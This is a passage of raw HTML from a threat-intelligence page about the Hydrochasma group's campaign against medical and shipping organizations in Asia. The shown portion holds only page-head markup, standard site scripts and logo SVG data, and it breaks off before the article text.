

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.security.com/threat-intelligence/hydrochasma-asia-medical-shipping-intelligence-gathering
body_size: 67478
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/91f3074827ed6407.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/228965c8f67b8979.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/e03d175cc18da358.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/3cd81d5cef2cc5ea.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/b482740518d8f7ed.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/f582689824960482.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-ebe8f7b60a4c0e3f.js"/><script src="/_next/static/chunks/4bd1b696-a0fc727ea2dcaf8e.js" async=""></script><script src="/_next/static/chunks/794-b09537d7aae143c1.js" async=""></script><script src="/_next/static/chunks/main-app-3f94d1654d7621f8.js" async=""></script><script src="/_next/static/chunks/756-bd49ba8313c77573.js" async=""></script><script src="/_next/static/chunks/274-31f77d69489382d3.js" async=""></script><script src="/_next/static/chunks/152-a5ad2e1a26978482.js" async=""></script><script src="/_next/static/chunks/app/layout-c99e66e32c9224fb.js" async=""></script><script src="/_next/static/chunks/772-bd932efd7381f54a.js" async=""></script><script src="/_next/static/chunks/923-894658e36c1cae20.js" async=""></script><script src="/_next/static/chunks/828-ecddd2f22689f957.js" async=""></script><script src="/_next/static/chunks/app/%5Bblog%5D/%5Bpost%5D/page-e96575501c93732a.js" async=""></script><link rel="preload" href="https://cdn.cookielaw.org/consent/301196e0-93ad-473e-a572-975514574496/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="https://www.googletagmanager.com/gtm.js?id=GTM-KF7XWD" as="script"/><meta name="theme-color" content="#ffffff"/><title>Hydrochasma: Previously Unknown Group Targets Medical and Shipping Organizations in Asia | SECURITY.COM</title><meta name="description" content="No custom malware deployed in attack campaign that appears to rely exclusively on open-source tools."/><link rel="manifest" href="/favicon/site.webmanifest"/><meta name="msapplication-TileColor" content="#cd2031"/><meta name="google-site-verification" content="QpS_7p7oPyNjksYmiXtMfTJDLRKiviv1FJaQOUGPnt0"/><meta name="google-site-verification-2" content="Phaks0EaD7hDs8gJnbzabqgvae8ar_dbX2uUTiqhB2Y"/><link rel="canonical" href="https://www.security.com/threat-intelligence/hydrochasma-asia-medical-shipping-intelligence-gathering"/><link rel="alternate" type="application/rss+xml" title="SECURITY.COM" href="/rss/v1/blogs/rss.xml"/><link rel="alternate" type="application/rss+xml" title="Threat Intelligence | SECURITY.COM" href="/rss/v1/blogs/rss.xml/221"/><link rel="alternate" type="application/rss+xml" title="Feature Stories | SECURITY.COM" href="/rss/v1/blogs/rss.xml/211"/><link rel="alternate" type="application/rss+xml" title="Expert Perspectives | SECURITY.COM" href="/rss/v1/blogs/rss.xml/251"/><link rel="alternate" type="application/rss+xml" title="Symantec and AI | SECURITY.COM" href="/rss/v1/blogs/rss.xml/17769"/><link rel="alternate" type="application/rss+xml" title="Tech Insights | SECURITY.COM" href="/rss/v1/blogs/rss.xml/231"/><link rel="alternate" type="application/rss+xml" title="Ransomware | SECURITY.COM" href="/rss/v1/blogs/rss.xml/16990"/><link rel="alternate" type="application/rss+xml" title="SolarWinds | SECURITY.COM" href="/rss/v1/blogs/rss.xml/16254"/><link rel="alternate" type="application/rss+xml" title="RSA Conference | SECURITY.COM" href="/rss/v1/blogs/rss.xml/16991"/><link rel="alternate" type="application/rss+xml" title="Japanese | SECURITY.COM" href="/rss/v1/blogs/rss.xml/11291"/><meta property="og:title" content="Hydrochasma: Previously Unknown Group Targets Medical and Shipping Organizations in Asia"/><meta property="og:description" content="No custom malware deployed in attack campaign that appears to rely exclusively on open-source tools."/><meta property="og:url" content="https://www.security.com/threat-intelligence/hydrochasma-asia-medical-shipping-intelligence-gathering"/><meta property="og:image" content="https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-02/Hero%20Image.jpg.webp?h=af53702d&amp;itok=iR85F75Y"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Hydrochasma: Previously Unknown Group Targets Medical and Shipping Organizations in Asia"/><meta name="twitter:description" content="No custom malware deployed in attack campaign that appears to rely exclusively on open-source tools."/><meta name="twitter:image" content="https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-02/Hero%20Image.jpg.webp?h=af53702d&amp;itok=iR85F75Y"/><link rel="shortcut icon" href="/favicon/favicon.ico"/><link rel="icon" href="/favicon.ico?b6cd67a9800067d6" type="image/x-icon" sizes="48x48"/><link rel="icon" href="/favicon/favicon-96x96.png" sizes="96x96" type="image/png"/><link rel="icon" href="/favicon/favicon.svg" sizes="16x16" type="image/svg+xml"/><link rel="apple-touch-icon" href="/favicon/apple-touch-icon.png" sizes="180x180"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/301196e0-93ad-473e-a572-975514574496/OtAutoBlock.js",{"type":"text/javascript","async":true,"id":"cookielaw consent"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"type":"text/javascript","data-domain-script":"301196e0-93ad-473e-a572-975514574496","async":true,"id":"script templates"}])</script><script>(self.__next_s=self.__next_s||[]).push([0,{"type":"text/javascript","children":"\n              function OptanonWrapper() {}\n            ","id":"optanon wrapper"}])</script><a href="#main-content" class="skip-link sr-only">Skip to main content</a><div class="page-grow page-flex"><div class="page page-grow"><div class="page__head"><header class="header "><div class="container"><div class="header__inner"><div class="header__branding"><div class="branding"><div class="branding__top"><a class="branding__logo branding__logo--symantec" target="_blank" href="https://www.linkedin.com/company/symantec/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 721 249"><g fill="#FFF"><path d="M211.83 155.03c-16.67 0-27.29-6.35-32.13-10.13l-.51-.39.34-.53 6.95-10.87.4-.63.6.45a41.3 41.3 0 0 0 24.09 8c9.92 0 15.6-4.31 15.6-11.81 0-8.25-6.69-10.61-18.82-14.88l-1.43-.5c-12.18-4.24-23.45-10.43-23.45-26.93 0-14.85 11.43-24.43 29.11-24.43 10.48 0 18.63 1.91 25.62 6l.56.33-.28.58-5.56 11.49-.31.65-.64-.33a41.6 41.6 0 0 0-19.13-4.6c-6.31 0-13.83 1.72-13.83 9.91s5.92 10 17.71 13.86c12.81 4.18 26.49 10.18 26.49 28.58 0 16.41-11.73 26.21-31.38 26.21zm43.94 22.35c-3.16-.02-6.3-.4-9.37-1.15l-.64-.14.1-.65 1.65-10.77.1-.67.67.08 1.07.14c1.58.23 3.18.35 4.78.37 6.17 0 10.12-2.34 12.76-7.56l-23.14-68-.32-.92h17.17l.15.51 13.43 48.05 12-48.06.13-.53h16.26l-.27.9-20.6 67.32c-4.36 14.39-12.6 21.08-25.93 21.08m141.04-23.49h-16.55v-44c0-5.49-1.13-9.15-6.62-9.15-3.79 0-8.22 2.26-12.82 6.55v46.62h-16.55v-44c0-5.49-1.13-9.15-6.63-9.15-4 0-8.69 2.47-12.82 6.79v46.38h-16.55V88.09h10.42l.16.48 2.92 9c6.85-7.33 13.79-10.9 21.17-10.9 9.38 0 13.21 5.11 15.38 9.93 4.63-4.7 11.76-9.93 20.62-9.93 14.77 0 17.87 12.67 17.87 23.3zm28.6 1.14c-12.16 0-20.65-7.82-20.65-19 0-7.2 2.51-12.24 7.88-15.87s14.6-6.44 28.62-8.48v-1.67c0-7.22-2.62-9.91-9.66-9.91-6 0-12.1 2.52-17.76 5.24l-.6.29-.31-.6-5.31-10-.31-.58.56-.35c8.33-5.11 16.07-7.43 25.12-7.43 16.24 0 24.82 8.4 24.82 24.31v42.88h-10.38l-.18-.43-2.76-6.39c-4.13 3.78-10.6 8-19.08 8zm15.85-32.3c-10.83 2.1-16.17 4.08-18.33 6.78-1.34 1.55-1.75 2.84-1.75 5.5 0 4.91 2.64 7.51 7.64 7.51 4.55-.16 8.92-1.81 12.44-4.69zM526 153.89h-16.55v-44c0-6.41-2.25-9.15-7.5-9.15-4.42 0-9.6 2.65-13.58 6.91v46.26h-16.55V88.09h10.42l.16.48 2.91 9.07c6.82-7.36 14-10.94 21.93-10.94 12.45 0 18.76 7.84 18.76 23.3zm34.54 1.14c-13 0-19.26-6.42-19.26-19.65V99.96h-9.59V88.09h10l2.94-17.86.06-.56h13.17v18.42h13.83v11.87h-13.86v34.54c0 5.64 1 7.64 6.38 7.64 2.29-.11 4.56-.53 6.74-1.24l.74-.23.14.77 1.9 10.48.1.57-.53.21a34.8 34.8 0 0 1-12.77 2.32h.01zm45.72 0c-18.42 0-29.87-12.9-29.87-33.66s11.3-34.7 28.74-34.7 27.84 12.68 27.84 34.79v4.62h-39.48c.91 10.64 5.21 15.4 13.91 15.4 7.11 0 11.82-2.64 16.8-5.82l.59-.38.37.59 6.06 9.47.35.54-.5.39c-6.17 4.77-12.29 8.73-24.81 8.73zm-12.63-39.79h22.39c-.38-10.87-3.94-16.16-10.89-16.16s-10.58 5.29-11.5 16.16m76.06 39.79c-21.94 0-29.75-17.39-29.75-33.66-.03-15.99 7.75-34.7 29.75-34.7 9.06 0 15.38 2.16 21.17 7.24l.47.41-.36.52-6.94 10-.42.58-.58-.43a20.16 20.16 0 0 0-13.21-4.54c-8.51 0-12.82 7-12.82 20.78s4.32 20.14 13.19 20.14c5.86 0 9.67-2.2 13.56-5.52l.56-.47.45.58 7.2 9.22.37.48-.42.44c-5.94 6.08-13 8.92-22.22 8.92zM82.9 190.49C37.5 190.49.7 153.7.69 108.3c0-45.4 36.79-82.2 82.19-82.21 45.4 0 82.2 36.79 82.21 82.19-.06 45.38-36.82 82.14-82.19 82.21m0-138.39c-31.02.02-56.15 25.17-56.13 56.19s25.17 56.15 56.19 56.13 56.15-25.17 56.13-56.19c0-14.88-5.92-29.16-16.45-39.68A55.9 55.9 0 0 0 82.9 52.1m89.54-38.66h6.41v6.4h-6.41zm0-12.77h6.41v6.42h-6.41zM154.4 19.8h5.99v6.26h-5.99zm-11.86 12.29h6.04v5.98h-6.04z"></path><path d="M160.39 26.06h6.71v6.03h-6.71zm-23.86.3h6.01v5.73h-6.01zm17.87 5.73h5.99v5.98h-5.99zm11.7-25h6.34v6.35h-6.34zm-11.7 6.35h11.69v6.36H154.4zm-5.82 6.36h5.83v12.29h-5.83zm0 18.27v6h-6v-6h-10v4.35h-5.37v5.36h6v6h-6v-6h-6.37v9.37h-6v6h-4v6h-4.4c-4.94 7.34-17.31 30.22-21 39.55-13.48-18.77-24-26.21-32.19-28.9-4.55-1.35-9.93 3.5-2.55 11.12 17 18.65 22.31 34.1 27.46 46.43 2.73 6.49 15 7.5 17.42.89 5.22-14 12.79-29.7 21.75-42.61v-6.69h4.78v-6h5v-7h6V69.2h-6.08v-6.13h6.08v6.13h5.95v-6.07h4.78v-7.31h5.36v-5h5.16V38.07zm180.88 169.29c-4.78 0-8.83 2.26-12.05 6.72v-18.97h-3.5v43.58h3.56v-5.75c4.37 6.65 13.3 8.49 19.95 4.12.91-.6 1.75-1.3 2.5-2.08 3.06-3.08 4.69-7.3 4.51-11.64v-.12c.17-4.3-1.46-8.48-4.51-11.52-2.75-2.8-6.52-4.38-10.45-4.36v.02zm-.29 3.39c3.07-.03 6.02 1.23 8.11 3.49 2.28 2.48 3.49 5.77 3.35 9.14v.12c.17 3.36-1 6.65-3.26 9.14a11 11 0 0 1-8.2 3.39c-3.15 0-6.16-1.29-8.34-3.57-2.4-2.39-3.7-5.67-3.58-9.05v-.12c-.09-3.36 1.2-6.61 3.58-8.99 2.18-2.28 5.19-3.56 8.34-3.56zm34.13 23.69-12.22-26.18-.08-.18h-4.05l14.57 30.15c-.73 1.92-1.83 3.67-3.23 5.17a5.49 5.49 0 0 1-3.88 1.5c-1.72.02-3.43-.35-4.99-1.09l-.3-.14-1.29 3.13.28.12c1.91.85 3.97 1.29 6.06 1.29 2.14.04 4.23-.68 5.88-2.04 1.97-1.86 3.48-4.15 4.41-6.68L377.65 208h-3.88l-10.49 26.45h.02zm65.99-17.43c3.55-1.82 5.7-5.55 5.52-9.53.03-2.63-1-5.16-2.84-7.03-2.59-2.59-6.37-3.88-11.18-3.88h-18.1v42.38h18.86c3.99.19 7.93-.9 11.25-3.12 2.83-2.03 4.45-5.36 4.31-8.84 0-4.65-2.62-8.03-7.81-9.98zm-9.27-2.05h-11.55v-12.93h11.89c2.24-.14 4.47.45 6.36 1.67a5.17 5.17 0 0 1 2.12 4.41v.12a5.74 5.74 0 0 1-2.33 4.94c-1.92 1.28-4.2 1.91-6.5 1.8zm1.64 18.64h-13.19v-13.27h12.42c2.7-.16 5.38.44 7.76 1.72 1.63 1 2.59 2.8 2.51 4.71v.12c.07 1.94-.85 3.77-2.44 4.87-2.1 1.34-4.57 1.99-7.06 1.85M454 209.15a15.7 15.7 0 0 0-4 4.31v-6.06h-5.83v31.62h5.78V226.3c0-4.25 1.09-7.56 3.23-9.86 2.1-2.28 5.09-3.54 8.18-3.44h.98v-6.1h-.59c-2.77-.17-5.51.63-7.76 2.26h.01zm26.9-2.41c-4.43-.1-8.69 1.66-11.75 4.86-6.26 6.49-6.29 16.75-.06 23.27 3.05 3.17 7.3 4.92 11.7 4.81 4.44.09 8.71-1.67 11.79-4.86 6.26-6.49 6.29-16.75.06-23.27a15.8 15.8 0 0 0-11.74-4.81m0 27.68a9.88 9.88 0 0 1-7.54-3.25 12.09 12.09 0 0 1-.08-15.97 9.64 9.64 0 0 1 7.5-3.23 9.93 9.93 0 0 1 7.58 3.27 11.44 11.44 0 0 1 3.09 8.09c.06 2.91-1.01 5.73-2.99 7.87a9.73 9.73 0 0 1-7.56 3.21zm34.92-27.45c-3.91.03-7.77.92-11.31 2.59l-.53.23 1.78 4.89.62-.28c2.8-1.36 5.85-2.1 8.96-2.17 2.27-.16 4.51.54 6.28 1.95a7.23 7.23 0 0 1 2.15 5.7v.25c-2.85-.73-5.77-1.1-8.71-1.1-3.48-.17-6.93.76-9.84 2.68a9.05 9.05 0 0 0-3.78 7.87 8.8 8.8 0 0 0 3.62 7.43c2.41 1.78 5.34 2.71 8.34 2.65 3.88.13 7.63-1.38 10.34-4.16v3.52h5.6v-19.19c.21-3.43-.98-6.79-3.3-9.32-2.31-2.34-5.77-3.53-10.23-3.53zm5.28 25.67a10.73 10.73 0 0 1-6.81 2.18c-1.81.06-3.58-.47-5.06-1.51a4.64 4.64 0 0 1-1.95-4.03c-.05-1.62.73-3.16 2.07-4.07 1.84-1.17 4-1.72 6.18-1.59 2.81 0 5.61.4 8.31 1.15v2.46c.03 2.15-1 4.17-2.74 5.42zm40.57-20.66a13.92 13.92 0 0 0-11.02-5.24 14.54 14.54 0 0 0-10.6 4.53c-3.1 3.21-4.74 7.56-4.54 12.02-.2 4.43 1.45 8.73 4.54 11.91 2.78 2.87 6.61 4.48 10.6 4.46 4.33 0 8.41-2.04 11.02-5.49v4.85h5.78v-44.15h-5.78v17.12zm-2.94 3.19a11.915 11.915 0 0 1 0 16.06 9.8 9.8 0 0 1-7.25 3.13 9.42 9.42 0 0 1-7.1-3.06 12.776 12.776 0 0 1-.09-16.28 9.47 9.47 0 0 1 7.19-2.97 9.8 9.8 0 0 1 7.25 3.13zm40.26 14.92a12.04 12.04 0 0 1-8.83 4.33 9.73 9.73 0 0 1-7.51-3.25 12.11 12.11 0 0 1 0-15.99 9.43 9.43 0 0 1 7.27-3.21c3.06 0 6.01 1.47 8.78 4.4l.45.48 3.88-4.09-.4-.43c-3.21-3.59-7.8-5.63-12.62-5.6-4.36-.08-8.55 1.68-11.53 4.86a16.34 16.34 0 0 0-4.67 11.74c-.06 4.32 1.62 8.48 4.67 11.55 3 3.16 7.18 4.91 11.53 4.84 4.98-.02 9.69-2.25 12.86-6.09l.4-.45-3.78-3.54zm23.27-23.35c-4.43-.1-8.7 1.66-11.77 4.86a16.22 16.22 0 0 0-4.73 11.74 16.06 16.06 0 0 0 4.68 11.64c3.05 3.17 7.3 4.92 11.7 4.81 4.43.09 8.71-1.67 11.79-4.86 3.12-3.11 4.84-7.35 4.76-11.75.08-8.96-7.12-16.29-16.08-16.37h-.35zm0 27.68a9.83 9.83 0 0 1-7.54-3.25c-4.05-4.54-4.09-11.39-.08-15.97a9.64 9.64 0 0 1 7.5-3.23 9.87 9.87 0 0 1 7.56 3.27c4.08 4.52 4.13 11.38.12 15.97a9.73 9.73 0 0 1-7.56 3.21m58.15-27.68a12.61 12.61 0 0 0-10.63 5.52 10.6 10.6 0 0 0-9.83-5.47 11.52 11.52 0 0 0-9.19 4.49v-3.88h-5.78v31.62h5.78v-17.97c-.09-2.36.71-4.67 2.25-6.46a7.13 7.13 0 0 1 5.59-2.5c2-.11 3.94.7 5.26 2.2a9.33 9.33 0 0 1 1.93 6.23v18.49h5.78v-18.1c-.14-2.36.66-4.68 2.21-6.46a7.16 7.16 0 0 1 5.51-2.34c2.01-.12 3.97.68 5.33 2.17a9.44 9.44 0 0 1 1.93 6.37v18.37h5.78v-19.39c.17-3.41-.97-6.76-3.19-9.35a11.3 11.3 0 0 0-8.71-3.54zm21.16-62.19h2.57v8.29h2.05v-8.29h2.5v-1.62h-7.12zm16.08-1.62-1.87 7.23-2-7.23h-3.07l-.02 9.91h2v-7.58l2 7.58h1.88l2.12-7.58v7.58h2v-9.91z"></path></g></svg></a><a class="branding__logo branding__logo--carbon-black" target="_blank" href="https://www.linkedin.com/company/carbon-b1ack/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 746 176"><path fill="#FFF" d="M739.3 60.1h-12.7L720.3 71l6.3 10.9h12.7l6.3-10.9zm-26.7-38.4h-15.8l-11.1 19c-1.4 2-1.9 3.2-5 3.4h-7.6V2h-14.2v79.9h14.2V57h6.2c3 .1 3.6 1.2 4.7 3.1l12.5 21.8h15.9L695 51.7l17.4-30zm-63.8 5.7c-2.2-1.7-4.6-3.2-7.2-4.3-4-1.7-8.2-2.6-12.5-2.6s-11.2 1.5-16 4.3c-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 8.8 5.1 19.5 5.7 28.8 1.6 2.5-1.1 5-2.6 7.1-4.3l-6.3-11.1c-1.7 1.9-3.7 3.4-6 4.3-2.4 1.1-5 1.7-7.4 1.7s-6.3-.9-9.1-2.6c-2.7-1.7-5.1-4.2-6.6-7.1-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6c1.5-2.9 3.8-5.3 6.6-7.1 2.7-1.7 5.8-2.6 9.1-2.6 5.1 0 9.9 2.2 13.3 6l4.8-8.4 1.5-2.9zm-87.2-7c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20s9.7 19.2 22.5 19.2 14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.5 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zM507.4 2h14.2v79.9h-14.2zm-25.6 37.7c7.4-4 11.3-9.9 11.3-17.6s-1-7.2-3-10.3c-2.1-3.1-5-5.6-8.3-7.2-3.6-1.7-7.6-2.6-12.2-2.5h-38.8v79.8h40.3c4.8-.1 9.3-1 13.2-2.9 3.7-1.7 6.8-4.3 9.1-7.7 2.2-3.4 3.3-7.2 3.2-11.2 0-4.2-1.4-8.3-3.8-11.8-2.7-3.6-6.3-6.4-10.9-8.7zm-37.2-25h21.2c3.6 0 6.4.9 8.8 2.7 2.2 1.6 3.5 4.3 3.5 7.1s-1.1 5.1-3.5 6.9-5.2 2.7-8.8 2.7h-21.2V14.6zm33.1 51.5c-2.5 2.1-5.7 3.2-9.7 3.2h-23.3V46.7H468c4 0 7.2 1.1 9.7 3.2 4.5 3.9 5.1 10.7 1.2 15.1-.2.2-.7.7-1.2 1.1zM376.4 23.5c-3.5-2-7.6-3-11.5-3s-7.4.9-10.8 2.6c-3.1 1.6-5.8 4-7.8 6.8v-8.2h-14.2v60.2h14.2v-38c.5-3.2 2.2-6.2 4.8-8.1 2.7-2.2 6.2-3.4 9.7-3.2 3.7 0 6.7 1.2 9.1 3.9 2.4 2.6 3.6 6 3.5 10.1v35.5h13.7V43.9c.1-4.2-.9-8.3-2.8-12-1.6-3.6-4.3-6.4-7.7-8.3zm-68.8 1.3c-9.9-5.7-22.1-5.7-31.9 0-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 9.9 5.7 22.1 5.7 31.9 0 4.8-2.9 8.9-6.8 11.8-11.5 2.8-4.7 4.5-10.1 4.5-15.6s-1.5-10.9-4.5-15.5c-2.8-4.8-6.9-8.8-11.8-11.5m-.2 36.8c-1.6 2.9-3.8 5.3-6.7 7.1-2.7 1.7-5.8 2.6-9.1 2.6s-6.3-.9-9.1-2.6-5.1-4.2-6.7-7.1c-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6 4-5.3 6.7-7.1c2.7-1.7 5.8-2.6 9.1-2.6s6.3.9 9.1 2.6c5.7 3.6 9.2 9.9 9.2 16.6.1 3.4-.7 6.7-2.5 9.7zm-68.8-37.1c-4.2-2.7-9.2-4.1-14.2-4-8.3-.1-16.3 4-20.8 10.9V2.1h-14.2V82h14.2v-9.7c4.6 6.9 12.5 11.1 20.8 10.9 5 .1 9.9-1.4 14.2-4 4.2-2.7 7.7-6.6 9.8-11.2 2.5-5.1 3.7-10.7 3.7-16.3s-1.2-11.2-3.7-16.1c-2.1-4.6-5.6-8.6-9.8-11.3zM233 65.8c-3.2 3.6-7.4 5.5-12.4 5.5s-9.1-1.9-12.2-5.5c-3.2-3.6-4.8-8.3-4.8-13.9s1.7-10.3 4.8-13.9 7.2-5.5 12.2-5.5 9.2 1.9 12.4 5.5 4.8 8.2 4.8 13.9c.1 5.6-1.6 10.3-4.8 13.9m-75.7-34.3v-9.7h-14.2V82h14.2V53q0-8.55 6-13.8c6-5.25 9.2-4.8 15.5-4.8V21.9c-6.4-.1-17.1 4.6-21.5 9.7zm-50.5-11.1c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20S87 83.3 99.8 83.3s14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.6 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zm-55.6 0c-10.7 10.9-28.2 11.3-39.1.6s-11.3-28.2-.6-39.1 28.2-11.3 39.1-.6l.6.6 6.9-12C62.1 4.4 52.5.7 42.5.7 19.5.7.9 19.2.9 42s18.6 41.3 41.6 41.3 19.6-3.5 27.2-9.9l-6.9-12.2zm285.3 73.1c-4.8 0-8.8 2.3-12 6.8v-19h-3.6v43.6h3.6V160c3.1 4.3 7.1 6.5 12 6.5s7.4-1.5 10.5-4.4c3-3 4.5-6.9 4.5-11.5 0-4.9-1.6-8.7-4.5-11.6-3.1-3-6.5-4.5-10.5-4.5zm-.3 3.4c3.2 0 5.8 1.2 8.1 3.5 2.3 2.4 3.3 5.4 3.3 9.1 0 3.9-1.1 7-3.2 9.3s-4.9 3.3-8.2 3.3-5.9-1.2-8.3-3.6q-3.6-3.6-3.6-9c0-3.7 1.2-6.8 3.6-9.1 2.3-2.3 5.1-3.5 8.3-3.5m34.2 23.7-12.1-26.1v-.2h-4.2l14.6 30.2c-1.1 2.5-2.1 4.3-3.2 5.2s-2.4 1.5-3.8 1.5-3.4-.4-5-1.1h-.4c0-.1-1.2 3-1.2 3h.2c2 .9 4 1.4 6.1 1.4s4.3-.7 5.8-2c1.7-1.3 3.1-3.6 4.4-6.7l13.2-31.5h-3.9l-10.6 26.3zm65.9-17.4c3.7-2 5.5-5.2 5.5-9.5s-.9-5.1-2.8-7c-2.6-2.5-6.4-3.8-11.2-3.8h-18.2v42.4h18.9c4.6 0 8.4-1.1 11.3-3.1 2.8-2.1 4.3-5 4.3-8.8.1-5-2.5-8.3-7.7-10.2zm-9.2-2.1h-11.5v-13h11.9c2.7 0 4.9.6 6.3 1.7s2.1 2.5 2.1 4.4c0 2.3-.7 3.9-2.4 5.1-1.6 1.2-3.7 1.8-6.4 1.8m1.6 18.7h-13.2v-13.3h12.4c3.4 0 6.1.6 7.8 1.7s2.5 2.6 2.5 4.8c0 2.1-.8 3.8-2.5 5-1.7 1.3-4 1.9-7 1.9zm32.4-24.5c-1.6 1.2-3 2.6-4 4.3v-6.1h-5.8V166h5.8v-12.7c0-4.3 1.1-7.6 3.2-9.9 2.1-2.4 4.9-3.5 8.2-3.5h.9v-6.1h-.6c-2.8-.1-5.5.7-7.7 2.3zm27-2.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-3-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2.1 2-4.5 3.1-7.6 3.1m34.8-27.5c-3.8 0-7.6.8-11.3 2.6l-.5.2 1.8 4.9.6-.2c3.2-1.4 6.2-2.1 8.9-2.1s4.9.7 6.3 1.9q2.1 1.95 2.1 5.7v.2c-2.8-.7-5.8-1.1-8.7-1.1-4 0-7.4 1-9.9 2.7s-3.8 4.4-3.8 7.9 1.2 5.6 3.7 7.5c2.4 1.8 5.1 2.6 8.3 2.6s7.7-1.4 10.3-4.2v3.6h5.6v-19.3q0-6-3.3-9.3c-2.3-2.5-5.7-3.7-10.2-3.7zm5.3 25.7c-1.9 1.4-4.2 2.1-6.8 2.1s-3.7-.5-5.1-1.5c-1.3-1-1.9-2.3-1.9-4s.7-3.1 2-4c1.4-1.1 3.6-1.5 6.2-1.5s5.6.4 8.3 1.2v2.5q0 3.15-2.7 5.4zm40.6-20.7c-3-3.5-6.7-5.2-11.1-5.2s-7.6 1.5-10.6 4.5-4.5 7-4.5 12 1.6 8.9 4.5 11.9 6.5 4.5 10.6 4.5 8.1-1.9 11.1-5.5v4.9h5.8v-44.2h-5.8zm-2.9 3.2c2 2.1 3.1 4.8 3.1 8.1s-1.1 5.9-3.1 8c-2.1 2.1-4.5 